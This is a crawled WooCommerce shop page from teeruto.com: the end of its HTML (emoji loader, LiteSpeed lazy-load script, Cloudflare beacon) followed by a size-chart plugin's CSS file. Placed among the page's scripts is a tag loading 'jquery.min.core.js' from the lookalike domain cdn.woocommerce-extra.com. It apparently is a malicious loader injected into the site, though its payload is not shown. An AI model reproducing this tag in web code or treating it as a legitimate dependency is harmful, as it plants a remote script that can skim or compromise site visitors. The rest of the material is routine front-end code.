e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 05:30:08 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0
body_size: 1018
content:
.ocscw_body_sizechart {
    overflow: hidden;
    position: relative;
}
.ocscw_body_sizechart:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_loader {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999999999;
}


/*create popupbutton*/
.ocscw_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_open:hover, .ocscw_open:focus {
    text-decoration: none;
}
/*end create popupbutton*/

/*create sidepopupbutton*/
.ocscw_sidepoup_btn {
    width: 100%;
    display: inline-block;
    float: left;
}
.ocscw_sidepoup_open {
    display: inline-block;
    width: auto;
    padding: 10px 15px;
    margin: 15px 0px;
    border: none;
    font-size: 15px;
    font-weight: 700;
    outline: none;
    cursor: pointer;
}
.ocscw_sidepoup_open:hover, .ocscw_sidepoup_open:focus {
    text-decoration: none;
}
/*end create sidepopupbutton*/


/*create popup*/
.ocscw_sizechart_main {
    display: none;
    position: fixed;
    z-index: 9999999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}
.ocscw_sizechart_content {
    position: relative;
    background-color: #fefefe;
    margin: auto;
    border: 1px solid #888;
    width: 45%;
    border-radius: 5px;
    padding: 20px;
    z-index: 99999;
}
.ocscw_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
    text-transform: capitalize;
}
.ocscw_popup_close {
    position: absolute;
    right: -33px;
    top: -33px;
    height: 25px;
    line-height: 25px;
    width: 25px;
    z-index: 9999999;
    background-color: black;
    border-radius: 25px;
    padding: 0px 7px;
    cursor: pointer;
}
.ocscw_popup_close svg {
    height: auto;
    width: 11px;
}
.ocscw_popup_close svg path {
    fill: #fff;
}
.ocscw_popup_close:hover, .ocscw_popup_close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.ocscw_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_popup_body table {
    margin: 0px;
}
.ocscw_schart_popup_cls {
    display: none;
    background: transparent;
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
/*end create popup*/


/*create sidepopup*/
.ocscw_schart_sdpopup_main {
    position: fixed;
    top: 0;
    left: inherit;
    right: -100%;
    max-width: 500px;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 2rem 1.125rem;
    overflow: auto;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
    transition: all .5s ease;
}
.ocscw_schart_sdpopup_main.active {
    right: 0;
    left: inherit;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 2rem 2.5rem;
    opacity: 1;
    visibility: visible;
    z-index: 99999;
}
.ocscw_schart_sdpopup_close {
    position: absolute;
    top: 15px;
    right: 12px;
    padding: 5px;
}
.ocscw_schart_sdpopup_close svg {
    width: 16px;
    height: auto;
    cursor: pointer;
}
.ocscw_sdpp_body {
    overflow: hidden;
    position: relative;
}
.ocscw_sdpp_body:after {
    position: absolute;
    content: "";
    background-color: rgba(0,0,0,0.2);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
}
.ocscw_schart_sidpp_overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: transparent;
    opacity: 0;
    visibility: hidden;
}
.ocscw_schart_sidpp_overlay.active {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
}
.ocscw_sdpp_table h2:before, .ocscw_sdpp_table h1:before {
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_sdpp_table table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
ul.ocscw_sdpp_front_tabs {
    margin: 0;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_sdpp_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_sdpp_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}
.ocscw_sdpp_frtab_content {
    display: none;
    padding: 15px;
    margin: 0;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_sdpp_frtab_content.current{
    display: inherit;
}
body .ocscw_sdpp_frtab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_sdpp_szchart_content {
    background-color: #fefefe;
    margin: 20px 0 0 0;
    width: 100%;
}
.ocscw_sdpp_popup_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_sdpp_popup_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 30px;
    text-transform: capitalize;
}
.ocscw_sdpp_popup_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_sdpp_popup_body table {
    margin: 0px;
}
.ocscw_sdpp_child_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_sdpp_table tr {
    text-align: center;
}
/*end create sidepopup*/

/*create extra tab*/
.ocscw_tab_header {
    width: 100%;
    display: inline-block;
    float: left;
    position: relative;
}
.ocscw_tab_header h1 {
    font-size: 25px;
    font-weight: bold;
    text-align: center;
    margin: 10px 0px;
    line-height: 20px;
}
.ocscw_tab_body {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.ocscw_tab_body table {
    margin: 0px;
}
.ocscw_popup_padding_div ul {
    margin: 0px 0 0 20px;
}
.ocscw_child_div ul {
    margin: 0px 0 0 20px;
}
/*end create extra tab*/


ul.ocscw_front_tabs {
    margin: 0px 15px 0px 15px;
    padding: 0px;
    list-style: none;
    border-bottom: 1px solid #777;
    font-size: 17px;
}
ul.ocscw_front_tabs li {
    display: inline-block;
    border-radius: 4px 4px 0 0;
    padding: 6px 10px;
    text-transform: capitalize;
    font-weight: 500;
    cursor: pointer;
    margin: 0;
}
ul.ocscw_front_tabs li.current {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #777;
    border-bottom-color: transparent;
    margin-bottom: -1px;
}

.ocscw_front_tab_content {
    display: none;
    padding: 15px;
    margin: 0px 15px 0px 15px;
    border: 1px solid #777;
    border-top: 0px;
    font-size: 17px;
}
.ocscw_front_tab_content.current{
    display: inherit;
}
body .ocscw_front_tab_content h2 {
    margin: 0px 0px 10px 0px !important;
    padding: 10px 10px !important;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px !important;
}
.ocscw_tableclass h2:before, .ocscw_tableclass h1:before{
    width: 0 !important;
    height: 0 !important;
    margin: 0 !important;
}
.ocscw_tableclass table tr td {
    background-color: transparent!important;
    padding: 5px;
    font-size: 15px;
}
.ocscw_child_div img {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
}
.ocscw_child_div tr {
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .ocscw_sizechart_content {
        width: 90%;
    }
    .ocscw_child_div {
        overflow: auto;
        width: 100%;
    }
    ul.ocscw_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_front_tab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_popup_padding_div {
        border: 1px solid #777;
    }
    .ocscw_child_div ul {
        margin: 0px;
    }
    /*sidepopup css start*/
    ul.ocscw_sdpp_front_tabs li.current {
        border: none;
        background-color: #ccc;
    }
    ul.ocscw_sdpp_front_tabs li {
        border-radius: 0px; 
        width: 100%;
        text-align: center;
    }
    ul.ocscw_sdpp_front_tabs {
        margin: 0px;
        border-bottom: 1px solid #777;
    }
    .ocscw_sdpp_frtab_content {
        overflow: hidden;
        margin: 0px;
        border: none;
    }
    .ocscw_sdpp_szchart_content {
        width: 90%;
    }
    .ocscw_sdpp_padding_div {
        border: 1px solid #777;
    }
    .ocscw_sdpp_child_div {
        overflow: auto;
        width: 100%;
    }
    .ocscw_sdpp_child_div ul {
        margin: 0px;
    }
    /*sidepopup css end*/
}